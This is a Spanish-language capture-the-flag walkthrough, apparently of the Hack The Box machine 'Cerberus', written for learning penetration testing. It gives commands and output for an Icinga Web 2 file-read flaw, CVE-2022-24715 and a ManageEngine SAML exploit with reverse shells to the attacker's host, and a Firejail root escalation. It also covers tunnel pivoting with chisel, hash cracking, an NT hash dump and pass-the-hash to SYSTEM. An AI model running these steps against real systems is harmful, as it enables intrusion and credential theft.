
Conocimientos
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.205 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-01 16:29 GMT
Nmap scan report for 10.10.11.205
Host is up (0.044s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
8080/tcp open http-proxy
61727/tcp open unknown
Escaneo de versión y servicios de cada puerto
nmap -sCV -p8080,61727 10.10.11.205 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-01 16:30 GMT
Nmap scan report for 10.10.11.205
Host is up (0.054s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Did not follow redirect to http://icinga.cerberus.local:8080/icingaweb2
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-open-proxy: Proxy might be redirecting requests
61727/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.85 seconds
Añado el dominio cerberus.local y el subdominio icinga.cerberus.local al /etc/hosts
Puerto 8080 (HTTP)
Con whatweb analizo las tecnologías que emplea el servidor web
whatweb http://10.10.11.205:8080
http://10.10.11.205:8080 [302 Found] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.205], RedirectLocation[http://icinga.cerberus.local:8080/icingaweb2]
http://icinga.cerberus.local:8080/icingaweb2 [301 Moved Permanently] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.205], RedirectLocation[http://icinga.cerberus.local:8080/icingaweb2/], Title[301 Moved Permanently]
http://icinga.cerberus.local:8080/icingaweb2/ [302 Found] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.205], RedirectLocation[/icingaweb2/authentication/login]
http://icinga.cerberus.local:8080/icingaweb2/authentication/login [302 Found] Apache[2.4.52], Cookies[_chc], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.205], RedirectLocation[/icingaweb2/authentication/login?_checkCookie=1]
http://icinga.cerberus.local:8080/icingaweb2/authentication/login?_checkCookie=1 [403 Forbidden] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.205]
La página principal se ve así:

En este artículo explican donde es vulnerable a LFI
curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts
127.0.0.1 iceinga.cerberus.local iceinga
127.0.1.1 localhost
172.16.22.1 DC.cerberus.local DC cerberus.local
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Desde la Documentación oficial se puede ver donde se almacenan los archivos de configuración. Todos ellos tienen la extensión INI. Aplico fuzzing para descurbrir rutas
wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/Seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/FUZZ.ini
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/FUZZ.ini
Total requests: 26584
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000161: 200 13 L 32 W 225 Ch "resources"
000000078: 200 16 L 31 W 285 Ch "config"
000000634: 200 3 L 7 W 52 Ch "groups"
000004986: 200 3 L 7 W 52 Ch "authentication"
000024018: 200 5 L 13 W 98 Ch "roles"
Total time: 0
Processed Requests: 26308
Filtered Requests: 26303
Requests/sec.: 0
Las credenciales se encuentran en /resources
curl -s -X GET http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini
[icingaweb2]
type = "db"
db = "mysql"
host = "localhost"
dbname = "icingaweb2"
username = "matthew"
password = "IcingaWebPassword2023"
use_ssl = "0"
[kali]
type = "ssh"
user = "kali"
private_key = "/etc/icingaweb2/ssh/kali"
Existe un CVE asociado para esta versión. Me descargo el exploit para CVE-2022-24715. Genero una clave id_rsa y ejecuto
ssh-keygen -t rsa -m PEM
mv ~/.ssh/id_rsa .
python3 exploit.py -t http://icinga.cerberus.local:8080/icingaweb2 -u matthew -p IcingaWebPassword2023 -e id_rsa -I 10.10.16.15 -P 443
Recibo la shell en una sesión de netcat
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.205] 49856
bash: cannot set terminal process group (642): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@icinga:/usr/share/icingaweb2/public$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
www-data@icinga:/usr/share/icingaweb2/public$ export TERM=xterm
www-data@icinga:/usr/share/icingaweb2/public$ export SHELL=bash
www-data@icinga:/usr/share/icingaweb2/public$ stty rows 55 columns 209
Encuentro dos archivos SUID cuyo propietario es root y no es típico del sistema
www-data@icinga:/$ find \-perm \-4000 2>/dev/null
./usr/sbin/ccreds_chkpwd
./usr/bin/mount
./usr/bin/sudo
./usr/bin/firejail
./usr/bin/chfn
./usr/bin/fusermount3
./usr/bin/newgrp
./usr/bin/passwd
./usr/bin/gpasswd
./usr/bin/ksu
./usr/bin/pkexec
./usr/bin/chsh
./usr/bin/su
./usr/bin/umount
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/openssh/ssh-keysign
./usr/libexec/polkit-agent-helper-1
www-data@icinga:/$ ls -l ./usr/sbin/ccreds_chkpwd
-rwsr-xr-x 1 root root 14488 Feb 4 2021 ./usr/sbin/ccreds_chkpwd
www-data@icinga:/$ ls -l ./usr/bin/firejail
-rwsr-xr-x 1 root root 474496 Jan 19 2022 ./usr/bin/firejail
Utilizo este POC para su explotación. Ejecuto el exploit y en otra shell me cambio como root
www-data@icinga:/tmp$ python3 firejoin.py
You can now run 'firejail --join=2117' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
www-data@icinga:/usr/share/icingaweb2/public$ firejail --join=2117
firejail --join=2117
changing root to /proc/2117/root
Warning: cleaning all supplementary groups
Child process initialized in 10.41 ms
www-data@icinga:/usr/share/icingaweb2/public$ su
su
root@icinga:/usr/share/icingaweb2/public# whoami
whoami
root
root@icinga:/usr/share/icingaweb2/public#
Pero la flag no está aquí
root@icinga:/# find \-name user.txt 2>/dev/null
Como estoy dentro de un contenedor, puedo escanear otras posibles IPs
root@icinga:/# hostname -I
172.16.22.2
Subo un binario estático de nmap para escanear los puertos del host
root@icinga:/tmp# ./nmap -p- --open --min-rate 5000 -n -Pn -sS 172.16.22.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-06-01 12:43 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.16.22.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.12s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
5985/tcp open unknown
MAC Address: 00:15:5D:5F:E8:00 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 26.62 seconds
Subo el chisel para aplicar Remote Port Forwading. En mi equipo lo ejecuto como servidor
chisel server -p 1234 --reverse
En el contenedor como cliente
root@icinga:/tmp# ./chisel client 10.10.16.15:1234 R:5985:172.16.22.1:5985 &>/dev/null & disown
Me conecto con evil-winrm pero no se reutilizan las credenciales
evil-winrm -i 127.0.0.1 -u 'matthew' -p 'IcingaWebPassword2023'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
En el directorio /var/lib/sss/db se encuentran archivos correspondientes a bases de datos
root@icinga:/var/lib/sss/db# ls
cache_cerberus.local.ldb ccache_CERBERUS.LOCAL config.ldb sssd.ldb timestamps_cerberus.local.ldb
En el caché se expone un hash
root@icinga:/var/lib/sss/db# strings cache_cerberus.local.ldb -n 50 | tail -n 1
$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0
Lo crackeo con john
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
147258369 (?)
1g 0:00:00:00 DONE (2023-06-01 18:57) 12.50g/s 6400p/s 6400c/s 6400C/s 123456..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Esta si que es válida por winrm
evil-winrm -i 127.0.0.1 -u 'matthew' -p '147258369'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\matthew\Documents>
Puedo ver la primera flag
*Evil-WinRM* PS C:\Users\matthew\Desktop> type user.txt
fea0e391fa463ced873c020db15c0f4a
Escalada
Subo el chisel.exe para traerme los puertos internos por SOCKS
*Evil-WinRM* PS C:\Temp> .\chisel.exe client 10.10.16.15:1234 R:2080:socks
Listo los puertos abiertos por TCP
*Evil-WinRM* PS C:\Users\matthew\Documents> netstat -nat | Select-String TCP
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:808 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:1500 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:1501 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:2179 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:9251 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING InHost
El puerto 9251 corresponde a una web. Se está aplicando Virtual Hosting así que añado el dominio dc.cerberus.local al /etc/hosts apuntando a la IP de esta máquina. Desde FireFox y con Foxy Proxy pasando por el tunel SOCKS puedo ver su contenido

Corresponde al servicio Manager Engine. Estuve probando este exploit pero no me llegó a funcionar. Sin embargo, la versión de Metasploit sí
Al iniciar sesión con las credenciales de antes obtengo el GUID. Obtengo una shell
proxychains bash
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
root@kali:/home/rubbx/Desktop/HTB/Machines/Cerberus# msfconsole
. .
.
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966
[*] Using configured payload cmd/windows/powershell/meterpreter/reverse_tcp
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set GUID 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
GUID => 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set RHOSTS 172.16.22.1
RHOSTS => 172.16.22.1
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set LHOST 10.10.16.15
LHOST => 10.10.16.15
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set SSL true
SSL => true
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set RPORT 9251
RPORT => 9251
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set ISSUER_URL http://dc.cerberus.local/adfs/services/trust
ISSUER_URL => http://dc.cerberus.local/adfs/services/trust
sf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > run
[*] Started reverse TCP handler on 10.10.16.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (175686 bytes) to 10.10.11.205
[*] Meterpreter session 1 opened (10.10.16.15:4444 -> 10.10.11.205:64297) at 2023-06-01 20:36:44 +0000
Dumpeo los hashes NT de todos los usuarios
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a89ac8a8b099a7578cd9698578d01fd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d2e82d4f77310a49973793ee986b6490:::
matthew:1104:aad3b435b51404eeaad3b435b51404ee:bcd285980e1d9b302e16875844ef6977:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:62b2ac47a9d6de6f5c0a0a19d69806ac:::
adfs_svc$:5602:aad3b435b51404eeaad3b435b51404ee:e4f19ac9b4220b87fa07a4f234d51c8a:::
ICINGA$:9102:aad3b435b51404eeaad3b435b51404ee:af70cf6b33f1cce788138d459f676faf:::
Gano una shell como nt authority\system haciendo PassTheHash
proxychains psexec.py cerberus.local/Administrator@127.0.0.1 -hashes ':8a89ac8a8b099a7578cd9698578d01fd' -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file WVVdwKZp.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service YZQF on 127.0.0.1.....
[*] Starting service YZQF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
892f29e5336e460cc8e68eba9e9987e8